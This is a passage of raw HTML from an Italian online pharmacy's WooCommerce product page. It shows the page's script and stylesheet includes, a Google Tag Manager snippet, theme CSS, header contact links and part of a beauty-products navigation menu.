<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://www.familyfarma.it/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.familyfarma.it/?wc-ajax=","nonces":{"public":"d1826b795c","apply_coupon":"9368e0932f"},"labels":{"please_wait":"Attendi...","choose_variation":"Per favore, inserire Email","error":"Errore !!!"}};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=2.1.2" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/cartasi-x-pay/assets/js/xpay.js?ver=7.4.1" id="xpay-checkout-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.familyfarma.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.familyfarma.it/wp-json/wp/v2/product/34284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.familyfarma.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.2" />
<link rel='shortlink' href='https://www.familyfarma.it/?p=34284' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:12px; text-transform:uppercase; color:#2ca6d9; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:700; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background:#2ca6d9; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background:#2ca6d9; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target { -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:12px; text-transform:uppercase; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#000000; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:600; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
 .ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:12px; font-weight:normal; text-transform:uppercase; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }


/* Status: Loaded from Transient */

</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.1.3 -->
<script src="https://www.familyfarma.it/wp-content/plugins/cartasi-x-pay/assets/js/pagodil-sticker.min.js?v=7.4.1"></script><style>.pagodil-sticker-container { display: inline-block; margin-bottom: 60px; } </style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XP9352R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!-- Favicons -->
		            <link rel="shortcut icon" href="//www.familyfarma.it/wp-content/uploads/2023/08/favicon-1.png">
				            <link rel="apple-touch-icon" href="//www.familyfarma.it/wp-content/uploads/2023/08/favicon-1.png">
            <link rel="apple-touch-icon" sizes="180x180" href="//www.familyfarma.it/wp-content/uploads/2023/08/favicon-1.png">
				        <style>
            h1, h2, h3, h4, h5, h6,
            .up,
            .to-uppercase,
            .breadcrumb,
            .tooltip-inner,
            .header-menu .lab-mini-cart .cart_list li .product-details a span,
            .header-menu .lab-mini-cart .cart_list li .product-details .quantity,
            .header-menu .lab-mini-cart .total,
            header.site-header ul.nav li a,
            header.site-header div.nav > ul li a,
            header.mobile-menu div.mobile-menu > ul li,
            header.mobile-menu ul.mobile-menu li,
            .chosen-container .chosen-results li,
            .search .search-results-list .search-results li .post-details .meta,
            .sidebar .sidebar-entry.widget_shopping_cart .total strong,
            .top-menu--cart-totals,
            .top-menu--link,
            .top-menu--widget-current-date,
            .top-menu--widget-menu .menu li,
            .top-menu--widget-wpml-currency-switcher .wcml-dropdown,
            .top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a,
            .sidebar .sidebar-entry ul li,
            #yith-wcwl-popup-message,
            .shop-empty-cart-page .cart-empty-title p a,
            .header-menu .lab-mini-cart .cart_list li.empty,
            .search .search-header .tabs a,
            .banner .button_outer .button_inner .banner-content strong,
            .banner .button_outer .button_inner .banner-content span,
            .sidebar .sidebar-entry ul li,
            .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote cite,
            .woocommerce #place_order,
            .woocommerce .coupon-form .coupon .woocommerce-error,
            .woocommerce .coupon-form .coupon .woocommerce-info,
            .woocommerce .coupon-form .coupon .woocommerce-message,
            .woocommerce .cross-sells .product-item .product-link .button,
            .woocommerce .products .product .item-info a[data-product_id].is-textual,
            .woocommerce .single-product .product-type-external .cart .single_add_to_cart_button,
            .woocommerce .summary form.cart .button,
            .woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,
            .woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button,
            .woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,
            .woocommerce .woocommerce-order-details .order-again .button,
            .woocommerce-breadcrumb,
            .woocommerce .icon-button .title,
            .woocommerce .woocommerce-cart-form .shop_table td .name,
            .woocommerce .shop_attributes td,
            .woocommerce .shop_attributes th,
            .woocommerce .summary form.cart .variations .label,
            .woocommerce .summary form.cart .reset_variations,
            .woocommerce .woocommerce-cart-form .shop_table th,
            .woocommerce #order_review .shop_table tr td,
            .woocommerce #order_review .shop_table tr th,
            .woocommerce .cart_totals .shop_table tr td,
            .woocommerce .cart_totals .shop_table tr th,
            .woocommerce .woocommerce-MyAccount-links {
                text-transform: none;
            }
        </style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="theme-fonts-css">        .primary-font, body, div, div *, p {        font-family: 'Inter', sans-serif;        }        .heading-font,        header.site-header,        header.site-header .logo.text-logo a,        header.mobile-menu .mobile-logo .logo.text-logo a,        .top-menu,        footer.site-footer,        footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-bordered,        .contact-page .contact-form label,        .breadcrumb,        .woocommerce-breadcrumb,        section.blog .post .comments .comment + .comment-respond #cancel-comment-reply-link,        section.blog .post .comments .comment-respond label,        section.blog .post .comments .comment-respond #submit.btn-bordered,        section.blog .post-password-form label,        section.blog .post-password-form input[type="submit"].btn-bordered,        .woocommerce .woocommerce-MyAccount-links,        .woocommerce .woocommerce-orders-table th,        .woocommerce .woocommerce-orders-table td,        .woocommerce .woocommerce-shop-header--title .woocommerce-result-count,        .woocommerce .button,        .woocommerce .quantity.buttons_added input.input-text,        .woocommerce .icon-button .title,        .woocommerce #order_review .shop_table tr td,        .woocommerce .cart_totals .shop_table tr td,        .woocommerce #order_review .shop_table tr th,        .woocommerce .cart_totals .shop_table tr th,        .woocommerce-notice,        .woocommerce .products .product .item-info span,        .woocommerce .summary .price,        .woocommerce .summary form.cart .variations .label,        .woocommerce .summary form.cart .variations div.variation-select,        .woocommerce .summary .product_meta > span,        .woocommerce .summary .product_meta .wcml_currency_switcher,        .woocommerce .summary .group_table .woocommerce-grouped-product-list-item__price,        .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-bordered,        .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-bordered,        .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-bordered,        .woocommerce .order-info,        .woocommerce .cross-sells .product-item .product-details .price,        .woocommerce .woocommerce-cart-form .shop_table th,        .woocommerce .woocommerce-cart-form .shop_table td,        .woocommerce .woocommerce-cart-form .shop_table td > .price,        .woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,        #yith-wcwl-popup-message,        .woocommerce .woocommerce-checkout .order-totals-column .lost-password,        .woocommerce-order-pay #order_review .lost-password,        .header-menu .lab-mini-cart .total,        .sidebar .sidebar-entry,        .sidebar .sidebar-entry select,        .sidebar .sidebar-entry.widget_search #searchsubmit.btn-bordered,        .sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-bordered,        .sidebar .sidebar-entry .woocommerce-product-search [type="submit"].btn-bordered,        .sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-bordered,        .sidebar .sidebar-entry.widget_shopping_cart .total,        .sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-bordered,        .sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-bordered,        .sidebar .sidebar-list li,        .bordered-block .lost-password,        .page-heading small p,        h1,        h2,        h3,        h4,        h5,        h6,        .btn.btn-bordered,        .dropdown-menu,        .nav-tabs > li > a,        .alert,        .form-control,        .banner .button_outer .button_inner .banner-content strong,        .table > thead > tr > th,        .tooltip-inner,        .search .search-header,        .page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab a,        .page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a,        .page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a,        .page-container .wpb_content_element.lab_wpb_image_banner .banner-text-content,        .page-container .wpb_content_element.alert p,        .page-container .wpb_content_element.lab_wpb_products_carousel .products-loading,        .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote,        .page-container .feature-tab .title,        .page-container .vc_progress_bar .vc_single_bar .vc_label,        .pagination > a,        .pagination > span,        .woocommerce .commentlist .comment_container .comment-text .meta,        .woocommerce #review_form_wrapper .comment-form-rating label,        .woocommerce #review_form_wrapper .form-submit [type="submit"].btn-bordered,        .woocommerce .shop_attributes th,        .woocommerce .shop_attributes td,        .woocommerce dl.variation dt,        .woocommerce dl.variation dd,        .woocommerce .order-details-list li,        .woocommerce .bacs_details li,        .woocommerce .digital-downloads li .count,        .woocommerce legend,        .shop-empty-cart-page .cart-empty-title p a,        .woocommerce-info,        .woocommerce-message,        .woocommerce-error {        font-family: 'Inter', sans-serif;        }</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.familyfarma.it/wp-content/uploads/2024/11/cropped-FamilyFarma_logo-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.familyfarma.it/wp-content/uploads/2024/11/cropped-FamilyFarma_logo-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.familyfarma.it/wp-content/uploads/2024/11/cropped-FamilyFarma_logo-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.familyfarma.it/wp-content/uploads/2024/11/cropped-FamilyFarma_logo-11-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	
	<link rel='stylesheet' id='accentra-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/accentra.css?ver=1768094779' type='text/css' media='all' />
	
	<meta name="google-site-verification" content="qf1ehXwAOVCdNUZycQnDMTMncHxDj17hlHgnB3E-dj8" />	


<link rel='stylesheet' id='slick-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/js/slick/slick.css?ver=3.21' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/js/slick/slick-theme.css?ver=3.21' type='text/css' media='all' />
</head>
	<body class="wp-singular product-template-default single single-product postid-34284 wp-theme-FamilyFarma theme-FamilyFarma woocommerce woocommerce-page woocommerce-no-js single-post-lightbox-on wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

		<div class="supertop">
    <div class="container">
        

        <div class="col-sm-5 col-xs-5 uno">
            <a href="https://wa.me/393492566985">    
                <img src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/immagini/WhatsApp.svg"> <span class="nomobile">Contattaci su </span>WhatsApp
            </a>
        </div>
        

        <div class="col-sm-5 col-xs-7 due">
            <a href="#">
                <img src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/immagini/headphones.png">
                <span class="nomobile">Serve aiuto? &nbsp;</span> <a href="tel:3492566985"> 349 25 66 985</a>
            </a>
        </div>


        <div class="col-sm-2 hidden-xs tre">
            <a href="#">
                <i class="fa fa-facebook" aria-hidden="true"></i>
            </a>
            <a href="#">
                <i class="fa fa-instagram" aria-hidden="true"></i>
            </a>
        </div>


    </div>
</div>		
		

		<header class="site-header header-type-2 sticky">

	
	<div class="container">
		<div class="row">
			<div class="col-sm-12">

				<div class="header-menu">

					<div class="logo">

	<a href="https://www.familyfarma.it">
			<style>
			.logo-dimensions {
				min-width: 200px;
				width: 200px;
			}
		</style>
		<img src="//www.familyfarma.it/wp-content/uploads/2023/07/FamilyFarma_logo-1.png" class="logo-dimensions normal-logo" id="site-logo" alt="Family Farma" width="200" height="94.787644787645" />

				</a>
	
		<style>
	@media screen and (max-width: 768px) {
		.logo-dimensions {
			min-width: 150px !important;
			width: 150px !important;
		}
	}
	</style>
	
</div>
					<div class="header-links">

	<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.familyfarma.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="34284" data-tax="" ><form class="aws-search-form" action="https://www.familyfarma.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6962fc3bd826d">Cerca</label><input type="search" name="s" id="6962fc3bd826d" value="" class="aws-search-field" placeholder="Cerca" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>

	<ul class="header-widgets">
		<li>
			<a href="/my-account">
				<img src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/immagini/user_ok.svg" width="35px" height="35px">
			</a>
			<div class="undertitled">
			Account
			</div>
		</li>


				<li>
			<a class="cart-counter" href="https://www.familyfarma.it/cart/">
									<span class="badge items-count">0</span>
								
				<svg version="1.1" id="cart_1-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<g>
	<path d="M34,102c0,3.7-0.3,7.2,0.1,10.7c0.7,6.4,6,11.2,12.4,11.9c1.1,0.1,2.1,0.2,3.2,0.2c28.6,0,57.2,0,85.9,0
		c3.2,0,6.2,0.6,8.8,2.6c4.9,3.8,6.2,10.9,3,16.3c-3.2,5.4-10,7.6-15.8,5c-5.8-2.6-8.7-9-6.8-15c0.2-0.5,0.3-1,0.5-1.6
		c-22,0-43.9,0-65.8,0c1.9,7.8,0.2,13-5.3,16.1c-4.7,2.7-10.8,2-14.8-1.8c-4.5-4.2-5-9.7-1.5-16.9c-0.2-0.2-0.4-0.3-0.7-0.5
		c-7.1-4.4-10.7-10.8-10.7-19.1c0-27.9,0-55.8,0-83.7c0-1.6-0.5-2.4-1.8-3.3c-7.6-5-15.1-10.1-22.7-15.2c-2.1-1.4-2.7-3-1.9-4.8
		C1.4,0.6,3.7,0,6,1.5c6.6,4.4,13.2,8.8,19.8,13.2c1.9,1.2,3.7,2.5,5.6,3.7c1.7,1,2.5,2.5,2.4,4.4c-0.1,1.5,0,3.1,0,4.7
		c4,0.4,8,0.7,11.9,1.1c14.5,1.3,29,2.5,43.5,3.8c12.9,1.1,25.8,2.2,38.7,3.3c5.7,0.5,11.4,1,17.1,1.5c3.2,0.3,4.2,1.4,4.2,4.7
		c0,14.7,0,29.3,0,44c0,4.5-1.1,8.7-3.8,12.3c-3.3,4.5-7.7,7-13.4,7c-29.4,0-58.8,0-88.2,0C40.1,105.4,37,104.1,34,102z M142,44.3
		c-36.1-3.2-72.1-6.3-108.3-9.5c0,0.8,0,1.5,0,2.1c0,11.7,0,23.4,0,35.1c0,5.1-0.1,10.3,0,15.4c0.2,6.1,4.6,10.8,10.2,10.8
		c29.2,0,58.4,0,87.6,0c3.7,0,6.4-1.7,8.4-4.7c1.4-2.3,2-4.8,2-7.4c0-13.4,0-26.7,0-40.1C142,45.5,142,44.9,142,44.3z M131.2,137.4
		c0,3,2.4,5.4,5.5,5.3c2.9-0.1,5.3-2.4,5.3-5.3c0-2.9-2.5-5.4-5.4-5.4C133.6,132,131.2,134.4,131.2,137.4z M53.4,137.5
		c0.1-3-2.2-5.5-5.2-5.6c-3-0.1-5.5,2.2-5.6,5.2c-0.1,3,2.3,5.5,5.3,5.5C50.8,142.7,53.3,140.3,53.4,137.5z"/>
</g>
</svg>
			</a>
			<div class="undertitled">
			Carrello
			</div>

			<div class="woocommerce lab-mini-cart">
				<div class="cart-is-loading">Loading cart contents...</div>
			</div>
		</li>
			</ul>

</div>
				</div>

			</div>
		</div>
	</div>
		<div class="full-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="menu-container">
											<div class="logo">

	<a href="https://www.familyfarma.it">
			<style>
			.logo-dimensions {
				min-width: 200px;
				width: 200px;
			}
		</style>
		<img src="//www.familyfarma.it/wp-content/uploads/2023/07/FamilyFarma_logo-1.png" class="logo-dimensions normal-logo" id="site-logo" alt="Family Farma" width="200" height="94.787644787645" />

				</a>
	
		<style>
	@media screen and (max-width: 768px) {
		.logo-dimensions {
			min-width: 150px !important;
			width: 150px !important;
		}
	}
	</style>
	
</div>					
					<nav class="main-menu" role="navigation">
	
<!-- UberMenu [Configuration:main] [Theme Loc:main-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-main-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-left " tabindex="0" data-ubermenu-target="ubermenu-main-2344-main-menu-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-2344-main-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2344 ubermenu-loc-main-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2344-main-menu" class="ubermenu-nav" data-title="menu_principale"><li id="menu-item-35946" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35946 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Beauty e Cosmesi</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35946 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-35952" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35952 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/"><span class="ubermenu-target-title ubermenu-target-text">Viso</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35952 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-35962" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/antirughe-e-anti-eta/"><span class="ubermenu-target-title ubermenu-target-text">Antirughe e Anti Età</span></a></li><li id="menu-item-35963" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/tonici-e-idratanti/"><span class="ubermenu-target-title ubermenu-target-text">Tonici e Idratanti</span></a></li><li id="menu-item-35964" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35964 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/contorno-occhi/"><span class="ubermenu-target-title ubermenu-target-text">Contorno Occhi</span></a></li><li id="menu-item-35965" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35965 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/labbra/"><span class="ubermenu-target-title ubermenu-target-text">Labbra</span></a></li><li id="menu-item-35966" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35966 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/maschere/"><span class="ubermenu-target-title ubermenu-target-text">Maschere</span></a></li><li id="menu-item-35967" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/pelle-impura-ed-acne/"><span class="ubermenu-target-title ubermenu-target-text">Pelle Impura ed Acne</span></a></li><li id="menu-item-35968" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/pulizia-del-viso/"><span class="ubermenu-target-title ubermenu-target-text">Pulizia del Viso</span></a></li><li id="menu-item-35969" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-35969 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/rossori-e-irritazioni/"><span class="ubermenu-target-title ubermenu-target-text">Rossori e Irritazioni</span></a></li></ul></li><li id="menu-item-35953" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35953 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default 